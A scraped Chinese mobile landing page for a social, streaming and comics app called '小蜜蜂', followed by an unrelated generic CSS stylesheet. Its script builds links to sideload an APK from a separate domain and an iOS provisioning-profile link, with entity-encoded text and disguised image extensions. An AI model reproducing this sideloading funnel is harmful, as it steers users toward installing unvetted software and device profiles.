100%;            width: 100%;            height: 60px;            background-color: rgba(0, 0, 0, 0.8);            position: fixed;            bottom: 0px;            z-index: 99;        }        .dow-nav-footss {            max-width: 100%;            width: 100%;            height: 175px;            position: fixed;            bottom: 0px;            z-index: 99;        }        .kf-link {            width: 50px;            float: right;            background-color: rgba(0, 0, 0, 0.8);        }        .dow-nav-logo {            height: 43px;            margin-left: 5px;            display: -webkit-flex;            display: flex;            float: left;            margin-top: 9px;        }            .dow-nav-logo > img {                width: 43px !important;                height: 43px;                width: 100%;            }            .dow-nav-logo > p {                margin-left: 8px;                font-size: 12px;                line-height: 22px;                color: #FFFFFF;            }        .dow-nav-but {            border-radius: 36px;            height: 36px;            width: 80px;            background: #FFFFFF;            text-align: center;            line-height: 38px;            font-size: 14px;            color: #e95451 !important;            font-weight: bold;            margin-right: 0px;            float: right;            margin-top: 10px;        }        .dow-nav-butq {            border-radius: 36px;            height: 36px;            width: 87px;            background: #FFFFFF;            text-align: center;            line-height: 38px;            font-size: 14px;            color: #e95451 !important;            font-weight: bold;            margin-right: 10px;            float: right;            margin-top: 10px;        }        .dow-ywb-but {            border-radius: 36px;            height: 38px;            width: 50px;            background: #FFFFFF;            text-align: center;            line-height: 38px;            font-size: 14px;            color: #e95451 !important;            font-weight: bold;            margin-right: 6px;            float: right;            margin-top: 9px;        }        .dow-nav-buts {            border-radius: 36px;            height: 36px;            width: 160px;            text-align: center;            line-height: 38px;            font-size: 14px;            color: #FFFFFF !important;            font-weight: bold;            margin-right: 12px;            float: left;            margin-top: 9px;            border-radius: 20px;            margin: 14px 0 0 20px;            border: 1px solid #f99f05;        }        .dow-nav-wybuts {            border-radius: 36px;            height: 36px;            width: 160px;            text-align: center;            line-height: 38px;            font-size: 14px;            color: #FFFFFF !important;            font-weight: bold;            margin-right: 12px;            float: right;            margin-top: 9px;            border-radius: 20px;            margin: 12px 14px 0 0px;            border: 1px solid #f99f05;        }        .dow-nav-text1 {            font-size: 14px;            letter-spacing: 2px;        }        .dow-nav-text2 {            letter-spacing: 4px;        }        .load {            width: 100%;            height: 100vh;            position: fixed;            top: 0;            z-index: 10000;            display: none;            background-color: rgba(0, 0, 0, 0.1);        }        .loader {            width: 300px;            height: 300px;                        text-align: center;            position: absolute;            top: calc(30% - 60px);            left: calc(25% - 50px);            padding-top: 15px;                                }        .van-dialog {            position: fixed;            top: 45%;            left: 50%;            width: 320px;            overflow: hidden;            font-size: 16px;            background-color: #fff;            border-radius: 16px;            -webkit-transform: translate3d(-50%, -50%, 0);            transform: translate3d(-50%, -50%, 0);            -webkit-backface-visibility: hidden;            backface-visibility: hidden;            -webkit-transition: .3s;            transition: .3s;            -webkit-transition-property: opacity, -webkit-transform;            transition-property: opacity, -webkit-transform;            transition-property: transform, opacity;            transition-property: transform, opacity, -webkit-transform;        }        #index .van-dialog__header {            font-weight: 700;            font-size: 1rem;        }        .van-dialog__header {            padding-top: 24px;            font-weight: 500;            line-height: 24px;            text-align: center;        }        .van-dialog {            position: fixed;            top: 50%;            left: 50%;            width: 320px;            overflow: hidden;            font-size: 16px;            background-color: #fff;            border-radius: 16px;            -webkit-transform: translate3d(-50%, -50%, 0);            transform: translate3d(-50%, -50%, 0);            -webkit-backface-visibility: hidden;            backface-visibility: hidden;            -webkit-transition: .3s;            transition: .3s;            -webkit-transition-property: opacity, -webkit-transform;            transition-property: opacity, -webkit-transform;            transition-property: transform, opacity;            transition-property: transform, opacity, -webkit-transform;        }        .van-dialog__content p {            display: block;            margin-block-start: 1em;            margin-inline-start: 0px;            margin-inline-end: 0px;            text-align: center;        }        .weixin-tip {            display: none;            position: fixed;            left: 0;            top: 0;            bottom: 0;            background: rgba(0, 0, 0, 0.8);            filter: alpha(opacity=80);            height: 80%;            width: 100%;            z-index: 100;        }            .weixin-tip p {                text-align: center;                margin-top: 10%;                padding: 0 5%;            }            .weixin-tip img {                max-width: 100%;                height: auto;            }        .top_tips[data-v-3456ab7b] {            background: rgba(255, 0, 0, .8);            position: fixed;            top: 55px;            left: 0;            right: 0;            width: 100%;            height: 44px;            padding: 5px 0 0 0;            margin: 0;        }        .top_tips i[data-v-3456ab7b] {            font-size: 25px;            float: left;            margin: 5px;            color: #f4ce8c;        }        .top_tips span[data-v-3456ab7b] {            color: rgba(255, 235, 204, .9);            font-size: 14px;            font-weight: 600;            line-height: 20px;            text-align: left;        }        .body-img div[data-v-3456ab7b] {            color: rgb(255, 230, 128);            font-size: 14px;            margin: 0px auto;            line-height: 24px;            font-weight: 200;            background: rgb(34, 34, 34);            width: 80%;            padding: 15px 10%;        }        .teching {            display: none;            position: fixed;            top: 0;            left: 0;            width: 100%;            height: 100%;            justify-content: center;            align-items: center;            flex-direction: column;            background-color: #fff;            z-index: 1001;            overflow: auto;        }            .teching .tab-content {                display: none;                padding: 0 20px;            }                .teching .tab-content p {                    max-width: 400px;                    padding: 10px;                    line-height: 1.333;                    font-size: 1rem;                    font-weight: 600;                    text-align: center;                    color: #333;                }                .teching .tab-content img {                    max-width: 350px;                    width: 100%;                    margin: 0 auto 0;                }</style>
	<script type="text/javascript" src="//api.tongjiniao.com/c?_=774950884453306368" async></script>
</head>

<body style="margin: 0;" data-clipboard-text="1150-0">
    <div style="display: none">                <script type="text/javascript" src="/js/two/js/zhutongji.js"></script></div><div id="guideImgAndroid"         style="position: fixed; z-index: 100000000000000000000000; top: 0; left: 0; width: 100%; height: 100%; overflow: hidden; display: none; background-color: rgba(0, 0, 0, .9);"><img src="https://ih.xjthwy.com/20231025/bb637570dce1e0fa19b053d3331d88ed.pgs" style="width: 100%;"></div><div class="dow-nav"><a class="dow-ts">&#28201;&#39336;&#25552;&#31034;&#65306;&#23433;&#21331;&#29992;&#25143;&#33021;&#19979;&#36733;&#65;&#80;&#80;&#23613;&#37327;&#19979;&#36733;&#65;&#80;&#80;&#65292;&#65;&#80;&#80;&#20307;&#39564;&#25784;&#31649;&#20307;&#39564;&#23436;&#32654;&#65292;&#26080;&#27861;&#19979;&#36733;&#30340;&#29992;&#25143;&#20877;&#20351;&#29992;&#32593;&#39029;&#29256;&#26412;&#65281;</a></div><div id="azwangye2" class="dow-navaz downss" style="display: block;"><div class="dow-nav-logo" onclick="copyUrl('4636-0')"><img src="https://ih.xjthwy.com/20251216/ae38d25616cadd538159a1f8d8814b2e.pgs"><p><span class="dow-nav-text1"><b>&#23567;&#34588;&#34562;</b></span><br><span class="dow-nav-text2">&#25214;&#26379;&#21451;|&#30452;&#25773;|&#23567;&#35828;|&#28459;&#30011;</span></p></div><a class="dow-nav-but click-but-dow" onclick="copyUrl('4636-0')">&#28857;&#20987;&#19979;&#36733;</a><a id="azwangye" class="dow-ywb-but click-but-dow" onclick="getPackage()"           style="display: block;">&#32593;&#39029;&#29256;</a></div><div id="azwangye3" class="dow-nav downss" style="display: block;"><div class="dow-nav-logo" onclick="copyUrl('4636-0')"><img src="https://ih.xjthwy.com/20251216/ae38d25616cadd538159a1f8d8814b2e.pgs"><p><span class="dow-nav-text1"><b>&#23567;&#34588;&#34562;</b></span><br><span class="dow-nav-text2">&#25214;&#26379;&#21451;|&#30452;&#25773;|&#23567;&#35828;|&#28459;&#30011;</span></p></div><a class="dow-nav-but click-but-dow" onclick="copyUrl('4636-0')">&#28857;&#20987;&#19979;&#36733;</a><a id="azwangye" class="dow-ywb-but click-but-dow" onclick="getPackage()"           style="display: block;">&#32593;&#39029;&#29256;</a></div><div class="downss downssa"><img onclick="copyUrl('4636-0')" src="https://ih.xjthwy.com/20231025/c146c41aced7429257024fd52ebdb2c6.pgs"             style="display: block;width:100%;margin: 0; padding: 0;" /><img onclick="copyUrl('4636-0')" src="https://ih.xjthwy.com/20231025/e84b4641ae16699dd310e49a10c701f6.pgs"             style="display: block;width:100%;margin: 0; padding: 0;" /><img onclick="copyUrl('4636-0')" src="https://ih.xjthwy.com/20231025/a9232f7f80d4a49050d467050744a7f1.pgs"             style="display: block;width:100%;margin: 0; padding: 0;" /></div><div class="dow-nav-footss downss" onclick="Openkefu()"><img class="kf-link" src="https://ih.xjthwy.com/20231025/c67d00421b3c63a9470514499c61b6ad.pgs" alt=""></div><div class="dow-nav-foot downss" onclick="copyUrl('4636-0')"><div class="dow-nav-logo"><img src="https://ih.xjthwy.com/20251216/ae38d25616cadd538159a1f8d8814b2e.pgs"><p><span class="dow-nav-text1"><b>&#23567;&#34588;&#34562;</b></span><br><span class="dow-nav-text2">&#25214;&#26379;&#21451;|&#30452;&#25773;|&#23567;&#35828;|&#28459;&#30011;</span></p></div><a class="dow-nav-butq click-but-dow">&#28857;&#20987;&#19979;&#36733;</a></div><div class="dow-nav-foots downss"><a class="dow-nav-buts click-but-dow"           onclick="getPackage()">&#32593;&#39029;&#29256;&#49;</a>        <a  id="azwangye1" class="dow-nav-wybuts click-but-dow" onclick="getPackage1()"  style="display: block;">&#32593;&#39029;&#29256;&#50;</a></div><div id="tutorial" class="teching" style="display: none;"></div>

    <script src="/js/five/js/md5.js"></script>
	<script>
		var sddpc = "https://sdd99.tv/pc/4636_0.html";
		var myDate = new Date();
		var randCode = Math.ceil(Math.random() * 100);
		var randLast = Math.ceil(Math.random() * 9);
		var time = Date.parse(new Date());
		var machine = hex_md5(time.toString() + randCode.toString()) + randLast;
		var androidDomains = "https://xz.sdhdgj.com/apk/";
		var androidName = "bpOEu9A08_21";
		var androidChanl = "4636-0-0.apk?v=2";
		var h5name = "";
		var waih5name = "";
		var waih5 = "h5.i2u66ud27h.com";
		var neih5 = "h5.yyxhbx.com";
		h5name = neih5;
		waih5name = waih5;
		var androidUrl = androidDomains + androidName + "/" + androidName + "/" + androidName + "_" + androidChanl;
		var iosJump = "https://tstvo.tv/apk/jump.mobileprovision";
		var iosh5 = "https://" + h5name + "/?ext=4636-0-h5" + machine;
		var waiiosh5 = "https://" + waih5name + "/?ext=4636-0-h5" + machine;
        var iosUrl = 'https://h5.yyxhbx.com/?ext=4636-0-h5' + machine ;
        //var iosUrl = 'https://tstvo.tv/down/config/yuanwei_4636_0_' + machine + '.mobileconfig?url=https://h5.i2u66ud27h.com/';
	</script>
    <script src="/js/two/js/twojs.js"></script>
    <script type="text/javascript"></script>
</body>

</html>
 

--- FILE ---
content_type: text/css
request_url: https://smkkp.com/template/ccc/statics/css/stui_block.css
body_size: 7983
content:
@charset "utf-8";

/* all */
body, html{width:100%;}
body{ margin: 0; font-family:"Microsoft YaHei", "微软雅黑", "STHeiti", "WenQuanYi Micro Hei", SimSun, sans-serif; font-size:14px; line-height: 140%}
ul,ol,li,p,h1,h2,h3,h4,h5,h6,form,fieldset,table,td,img,tr,dl,dd,dt{margin:0;padding:0; font-weight:normal}
input,select{font-size:12px;vertical-align:middle; border:none;}
ul,li{list-style-type:none;}
img{border:0 none;}
p{margin:0 0 10px;}

/* container */
*{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box}
.container {position: relative; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;}
.row{position: relative; margin-right: -15px; margin-left: -15px;}
.container:before,.container:after,.row:before,.row:after,.clearfix:before, .clearfix:after{ display: table; content: " "; clear: both;}

/* col */
.col-pd,.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding:10px}.col-xs-1,.col-xs-10,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-wide-1,.col-xs-wide-10,.col-xs-wide-15,.col-xs-wide-2,.col-xs-wide-25,.col-xs-wide-3,.col-xs-wide-35,.col-xs-wide-4,.col-xs-wide-45,.col-xs-wide-5,.col-xs-wide-55,.col-xs-wide-6,.col-xs-wide-65,.col-xs-wide-7,.col-xs-wide-75,.col-xs-wide-8,.col-xs-wide-85,.col-xs-wide-9,.col-xs-wide-95{float:left}.col-xs-10{width:10%}.col-xs-9{width:11.1111111%}.col-xs-8{width:12.5%}.col-xs-7{width:14.2857143%}.col-xs-6{width:16.6666667%}.col-xs-5{width:20%}.col-xs-4{width:25%}.col-xs-3{width:33.3333333%}.col-xs-2{width:50%}.col-xs-1{width:100%}.col-xs-wide-10{width:10%}.col-xs-wide-9{width:90%}.col-xs-wide-8{width:80%}.col-xs-wide-7{width:70%}.col-xs-wide-6{width:60%}.col-xs-wide-5{width:50%}.col-xs-wide-4{width:40%}.col-xs-wide-3{width:30%}.col-xs-wide-2{width:20%}.col-xs-wide-15{width:15%}.col-xs-wide-95{width:95%}.col-xs-wide-85{width:85%}.col-xs-wide-75{width:75%}.col-xs-wide-65{width:65%}.col-xs-wide-55{width:55%}.col-xs-wide-45{width:45%}.col-xs-wide-35{width:35%}.col-xs-wide-25{width:25%}

@media (min-width: 768px){
.col-sm-1,.col-sm-10,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-wide-1,.col-sm-wide-10,.col-sm-wide-15,.col-sm-wide-2,.col-sm-wide-25,.col-sm-wide-3,.col-sm-wide-35,.col-sm-wide-4,.col-sm-wide-45,.col-sm-wide-5,.col-sm-wide-55,.col-sm-wide-6,.col-sm-wide-65,.col-sm-wide-7,.col-sm-wide-75,.col-sm-wide-8,.col-sm-wide-85,.col-sm-wide-9,.col-sm-wide-95{float:left}.col-sm-10{width:10%}.col-sm-9{width:11.1111111%}.col-sm-8{width:12.5%}.col-sm-7{width:14.2857143%}.col-sm-6{width:16.6666667%}.col-sm-5{width:20%}.col-sm-4{width:25%}.col-sm-3{width:33.3333333%}.col-sm-2{width:50%}.col-sm-1{width:100%}.col-sm-wide-10{width:10%}.col-sm-wide-9{width:90%}.col-sm-wide-8{width:80%}.col-sm-wide-7{width:70%}.col-sm-wide-6{width:60%}.col-sm-wide-5{width:50%}.col-sm-wide-4{width:40%}.col-sm-wide-3{width:30%}.col-sm-wide-2{width:20%}.col-sm-wide-15{width:15%}.col-sm-wide-95{width:95%}.col-sm-wide-85{width:85%}.col-sm-wide-75{width:75%}.col-sm-wide-65{width:65%}.col-sm-wide-55{width:55%}.col-sm-wide-45{width:45%}.col-sm-wide-35{width:35%}.col-sm-wide-25{width:25%}}

@media (min-width: 992px){	
.col-md-1,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-wide-1,.col-md-wide-10,.col-md-wide-15,.col-md-wide-2,.col-md-wide-25,.col-md-wide-3,.col-md-wide-35,.col-md-wide-4,.col-md-wide-45,.col-md-wide-5,.col-md-wide-55,.col-md-wide-6,.col-md-wide-65,.col-md-wide-7,.col-md-wide-75,.col-md-wide-8,.col-md-wide-85,.col-md-wide-9,.col-md-wide-95{float:left}.col-md-10{width:10%}.col-md-9{width:11.1111111%}.col-md-8{width:12.5%}.col-md-7{width:14.2857143%}.col-md-6{width:16.6666667%}.col-md-5{width:20%}.col-md-4{width:25%}.col-md-3{width:33.3333333%}.col-md-2{width:50%}.col-md-1{width:100%}.col-md-wide-10{width:10%}.col-md-wide-9{width:90%}.col-md-wide-8{width:80%}.col-md-wide-7{width:70%}.col-md-wide-6{width:100%}.col-md-wide-5{width:50%}.col-md-wide-4{width:40%}.col-md-wide-3{width:30%}.col-md-wide-2{width:20%}.col-md-wide-15{width:15%}.col-md-wide-95{width:95%}.col-md-wide-85{width:85%}.col-md-wide-75{width:75%}.col-md-wide-65{width:65%}.col-md-wide-55{width:55%}.col-md-wide-45{width:45%}.col-md-wide-35{width:35%}.col-md-wide-25{width:25%}}

@media (min-width: 1200px){		
.col-lg-1,.col-lg-10,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-wide-1,.col-lg-wide-10,.col-lg-wide-15,.col-lg-wide-2,.col-lg-wide-25,.col-lg-wide-3,.col-lg-wide-35,.col-lg-wide-4,.col-lg-wide-45,.col-lg-wide-5,.col-lg-wide-55,.col-lg-wide-6,.col-lg-wide-65,.col-lg-wide-7,.col-lg-wide-75,.col-lg-wide-8,.col-lg-wide-85,.col-lg-wide-9,.col-lg-wide-95{float:left}.col-lg-10{width:10%}.col-lg-9{width:11.1111111%}.col-lg-8{width:12.5%}.col-lg-7{width:14.2857143%}.col-lg-6{width:16.6666667%}.col-lg-5{width:20%}.col-lg-4{width:25%}.col-lg-3{width:33.3333333%}.col-lg-2{width:50%}.col-lg-1{width:100%}.col-lg-wide-10{width:10%}.col-lg-wide-9{width:90%}.col-lg-wide-8{width:80%}.col-lg-wide-7{width:70%}.col-lg-wide-6{width:60%}.col-lg-wide-5{width:50%}.col-lg-wide-4{width:40%}.col-lg-wide-3{width:30%}.col-lg-wide-2{width:20%}.col-lg-wide-15{width:15%}.col-lg-wide-95{width:95%}.col-lg-wide-85{width:85%}.col-lg-wide-75{width:75%}.col-lg-wide-65{width:65%}.col-lg-wide-55{width:55%}.col-lg-wide-45{width:45%}.col-lg-wide-35{width:35%}.col-lg-wide-25{width:25%}}

@media (max-width: 767px){[class*=col-]{padding:5px}}

/* text */
h1{ font-size:22px; line-height: 28px;}
h2{ font-size:20px; line-height: 26px;}
h3{ font-size:18px; line-height: 24px;}
h4{ font-size:16px; line-height: 22px;}
h5{ font-size:14px; line-height: 20px;}
h6{ font-size:12px; line-height: 18px;}
h1,h2,h3,h4,h5,h6{ font-weight: 400; margin-top:10px; margin-bottom:10px}
a,button{ text-decoration:none; outline:none; -webkit-tap-highlight-color:rgba(0,0,0,0)}
button:hover{ cursor: pointer;}
a:focus,a:hover,a:active{ text-decoration:none;}
.icon{ font-size: 16px; vertical-align: -1px;}
.font-16{ font-size: 16px;}
.font-14{ font-size: 14px;}
.font-12{ font-size: 12px;}
.text-center{ text-align: center;}
.text-left{ text-align: left;}
.text-right{ text-align: right;}
.text-overflow{ width:100%; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* img */
img{border: 0; vertical-align:middle}
.img-circle{ border-radius: 50%;}
.img-rounded{ border-radius: 5px;}
.img-thumbnail{ padding: 5px; border-radius: 5px;}
.img-responsive{ max-width: 100%;}

/* form */
input,textarea{outline: medium none; outline: none; -webkit-tap-highlight-color: rgba(0, 0, 0, 0);}
input.form-control,input.btn{ outline:0px; -webkit-appearance: none;}
input[type="checkbox"]{ vertical-align: -2px;}
.form-control{display:block; width:100%; height:30px; padding: 10px; font-size:12px; line-height: 25px; border-radius:4px; transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;}
textarea.form-control{ height: auto;}
.input-list{ margin-bottom: 20px;}
.input-list li{ padding: 10px 20px;}
.input-list li input.form-control{ height: 40px;}

/* line */
.split-line{display: inline-block; margin-left: 12px; margin-right: 12px; width: 1px; height: 14px; vertical-align: -2px;}
.top-line,.top-line-dot,.bottom-line,.bottom-line-dot{ position: relative;}
.top-line:before,.top-line-dot:before{content: " "; position: absolute; left: 0; top: 0; right: 0; width: 100%; height: 1px;}
.bottom-line:after,.bottom-line-dot:before{content: " "; position: absolute; left: 0; bottom: 0; right: 0; width: 100%; height: 1px;}

/* badge */
.badge{display: inline-block; margin-right: 10px; width: 18px; height: 18px; text-align: center; line-height: 18px; border-radius: 2px; font-size: 12px;}
.badge-radius{ border-radius: 50%;}

/* btn */
.btn{display: inline-block; padding: 6px 30px; font-size: 12px; border-radius: 4px;}
.btn .icon{ font-size: 12px;}
.btn-min{ padding: 4px 15px;}
.btn-lg{ padding: 12px 30px;}
.btn-block{ display: block; width: 100%; text-align: center;}
.btn.disabled{cursor: not-allowed;}

/* tag */
.tag{ padding-left: 10px;}
.tag li{ float: left;}
.tag-btn,.tag-type{ padding-top: 10px; padding-left: 10px;}
.tag-btn li ,.tag-type li{ padding:0 10px 10px 0;}
.tag-btn li a ,.tag-type li a{ display: block; padding:0 10px; height: 30px; line-height: 30px; text-align: center; font-size: 12px; border-radius: 2px;}
.tag-btn.active li a,.tag-type.active li a{ border-radius: 14px;}
.tag-text li{ padding-right: 10px; padding-bottom: 10px;}

/* nav */
.nav{ height: 30px;}
.nav > li{ float: left;}
.nav-head > li{ margin-top: 5px; margin-right: 30px;}
.nav-head > li > a{ padding-bottom: 12px; font-size: 16px;}
.nav-tabs > li{margin-left: 30px;}
.nav-tabs > li > a{display: inline-block; padding: 8px 0 10px;}
.nav-tag > li{ margin-left: 10px;}
.nav-tag > li > a{ display: inline-block; padding:0 10px; height: 25px; line-height: 23px; font-size: 12px; border-radius: 20px;}
.nav-text > li{line-height: 30px;}
.nav-text > li.active > a{ color: #f80;}
.nav-page{ margin-left: 10px;}
.nav-page > li{ margin-left: 5px;}
.nav-page > li > a{ display: inline-block; font-size: 12px; padding: 0 6px; height: 25px; line-height: 23px;}
.nav-page > li > a > .icon{ font-size: 12px;}
.nav-page > li:first-child{ margin-left: 0;}
.nav-page > li:first-child > a{ border-radius: 4px 0 0 4px;}
.nav-page > li:last-child > a{ border-radius: 0 4px 4px 0;}

/* pic-tag */
.pic-tag{ position: absolute; z-index: 99; padding:2px 5px; font-size: 12px; border-radius: 2px;}
.pic-tag-t{top: 5px; left: 5px;}
.pic-tag-l{bottom: 5px; left: 5px;}
.pic-tag-b{bottom: 5px; right: 5px;}
.pic-tag-r{top: 5px; right: 5px;}
.pic-tag-h{left: 0; top: 0; padding:2px 8px; border-radius: 0 0 8px 0;}
.pic-tag-lg{ padding: 4px 10px;}
.pic-text{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.pic-text-silde{ padding-bottom: 20px; font-size: 14px;}
.pic-text-lg{ padding: 8px 20px; font-size: 14px;}
.pic-title-t{display: block; width: 100%; position: absolute; top: 0; left: 0; padding:5px 10px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}
.pic-title-b{display: block; width: 100%; position: absolute; bottom: 0; left: 0; padding:5px 10px; font-size: 12px; word-break:break-all; display:-webkit-box; -webkit-line-clamp:2; -webkit-box-orient:vertical; overflow:hidden;}

/* pannel */
.stui-pannel{position: relative; margin-bottom: 20px;}
.stui-pannel.stui-pannel-x{ margin: -10px -10px 10px;}
.stui-pannel-bg{border-radius: 2px;}
.stui-pannel-side{ padding: 0 0 0 20px;}
.stui-pannel-box{ padding: 10px;}
.stui-pannel-box.active{ padding: 0; margin: -10px;}
.stui-pannel_hd{ padding: 10px;}
.stui-pannel_ft{ margin-top: 10px; padding: 10px 10px 0; text-align: center;}

/* pannel-head */
.stui-pannel__head{ position: relative; height: 30px;}
.stui-pannel__head.active{height: 40px;}
.stui-pannel__head .title{float: left; margin:0; padding-right: 10px; line-height: 24px;}
.stui-pannel__head .title img{ display: inline-block; width: 24px; height: 24px; margin-right: 10px; vertical-align: -5px;}
.stui-pannel__head .more{ line-height: 30px;}

/* tabbar */
.stui_nav__taddar .item{ display: block; text-align: center;}
.stui_nav__taddar .item .icon{ display: block; text-align: center; font-size: 20px; line-height: 20px;}
.stui_nav__taddar .item .icon-img{display: inline-block; width: 24px; height: 24px;}
.stui_nav__taddar .item .title{ display: block; margin-top: 3px; font-size: 12px;;}
.stui_nav__taddar.fixed{ position: fixed; bottom: 0; width: 100%; padding: 5px 0 0;}

/* vod-list */
.stui-vodlist__thumb{display: block; position: relative; padding-top: 150%; background: url(../img/load.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.square{ padding-top: 100%; background: url(../img/load_f.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.active{ padding-top: 60%; background: url(../img/load_w.gif) no-repeat; background-position: 50% 50%; background-size: cover;}
.stui-vodlist__thumb.picture {background: none; overflow: hidden;}
.stui-vodlist__thumb.picture img{position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
.stui-vodlist__thumb .play{display: none; position: absolute; top: 0; z-index: 1; width: 100%; height: 100%; background: rgba(0,0,0,0.1) url(../img/play.png) center no-repeat;}
.stui-vodlist__thumb .play.active{ display: block;}
.stui-vodlist__thumb:hover .play{ display: block;}
.stui-vodlist__detail.active{ padding: 0 10px 10px;}
.stui-vodlist__detail .title{ font-size: 14px; margin-bottom: 0;}
.stui-vodlist__detail .title.active{ font-size: 16px; margin-bottom: 10px;}
.stui-vodlist__detail .text{ min-height: 19px; font-size: 12px; margin-bottom: 0; margin-top: 5px;}
.stui-vodlist__detail .text-title{ font-size: 14px; line-height: 18px; margin:11px 0 0; height: 36px; overflow:hidden; text-overflow:ellipsis; display:-webkit-box; -webkit-box-orient:vertical; -webkit-line-clamp:2;}

/* text-list */
.stui-vodlist__text li a{ display: block; padding: 10px 15px 10px 0;}
.stui-vodlist__text.active li a{ padding: 10px 0 10px;}
.stui-vodlist__text.active li:first-child a{ padding-top: 0;}
.stui-vodlist__text.striped li{ padding: 10px 0 10px;}
.stui-vodlist__text.striped li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.striped .striped-head{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li{ padding: 10px; border-radius: 5px;}
.stui-vodlist__text.to-color li a{ padding: 0;}
.stui-vodlist__text.downlist{ padding-top: 0;}
.stui-vodlist__text.downlist li{ padding: 10px 0;}
.stui-vodlist__text.downlist li .text{ line-height: 30px; overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}
.stui-vodlist__text.downlist li a{ display: inline-block; padding: 0;}
.stui-vodlist__text.downlist li a.btn{ padding: 4px 12px; margin-left: 10px;}

/* media-list */
.stui-vodlist__media li { padding: 10px 0 10px;}
.stui-vodlist__media.active li:first-child{ padding-top: 0;}
.stui-vodlist__media.active li:last-child{ padding-bottom: 0;}
.stui-vodlist__media li .thumb,.stui-vodlist__media .detail{display: table-cell; vertical-align: top;}
.stui-vodlist__media li .thumb .w-thumb{ width: 190px;}
.stui-vodlist__media li .thumb .v-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .f-thumb{ width: 120px;}
.stui-vodlist__media li .thumb .m-thumb{ width: 65px;}
.stui-vodlist__media li .detail{ width: 100%; padding:0 20px 0;}
.stui-vodlist__media li .detail-side{ padding:0 10px 0;}
.stui-vodlist__media li .detail-left{ padding: 0 20px 0 0;}
.stui-vodlist__media li .detail .title{ margin: 10px 0 10px;}

/* screen-list */
.stui-vodlist__screen { padding:10px 0 5px;}
.stui-vodlist__screen:first-child{ padding-top: 0;}
.stui-vodlist__screen:last-child{ padding-bottom: 0;}
.stui-vodlist__screen li{ float: left; width: 25%; margin-bottom: 5px;}

/* rank-list */
.stui-vodlist__rank li{ margin-bottom: 10px;}
.stui-vodlist__rank li:last-child{ margin-bottom: 0;}

/* link-list */
.stui-link__text li{ float: left; margin-right: 15px; margin-bottom: 10px;}
.stui-link__pic li a{ display: block; padding:10px 20px; border-radius: 4px;}
.stui-link__pic li a img{ max-width: 100%;}

/* play-list */
.stui-content__playlist{ position: relative;}
.stui-content__playlist.overflow{ max-height: 300px; overflow-y: scroll;}
.stui-content__playlist li{float:left;margin-bottom: 10px;margin-right: 10px;width: 15.4%;}
.stui-content__playlist li a{display: block;padding: 10px 5px;border-radius:5px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;text-align: center;}
.stui-content__playlist.full li{ float: none; width: 100%; margin-right: 0;}
.stui-content__playlist.column3 li{ width: 33.3333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column6 li{ width: 16.6666667%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li{ width: 12.5%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column8 li.more,.stui-content__playlist.column10 li.narrow{ width: 15%;}
.stui-content__playlist.column10 li{ width: 10%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column10 li.more,.stui-content__playlist.column10 li.narrow{ width: 20%;}
.stui-content__playlist.column12 li{ width: 8.33333333%; padding: 0 5px; margin-right: 0;}
.stui-content__playlist.column12 li.more,.stui-content__playlist.column12 li.narrow{ width: 16.6666667%;}
.stui-content__playlist.column3,.stui-content__playlist.column6,.stui-content__playlist.column8,.stui-content__playlist.column10,.stui-content__playlist.column12{ margin: 0 -5px;}
.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ padding: 5px;}
.stui-content__playlist.full li a,.stui-content__playlist.column3 li a,.stui-content__playlist.column6 li a,.stui-content__playlist.column8 li a,.stui-content__playlist.column10 li a,.stui-content__playlist.column12 li a{ display: block; text-align: center;overflow:hidden; text-overflow:ellipsis; -o-text-overflow:ellipsis; white-space:nowrap;}

/* screen */
.stui-screen__list{position:relative;padding:10px 0 0;}
.stui-screen__list li{float:left;margin-right:10px;margin-bottom:10px}
.stui-screen__list li span{display:inline-block;padding:3px 0 3px}
.stui-screen__list li a{display:inline-block;padding:3px 10px;border-radius:2px}
.stui-screen__list.letter-list li{ margin: 0;}
.stui-screen__list.letter-list li:first-child{ margin-right: 10px;}
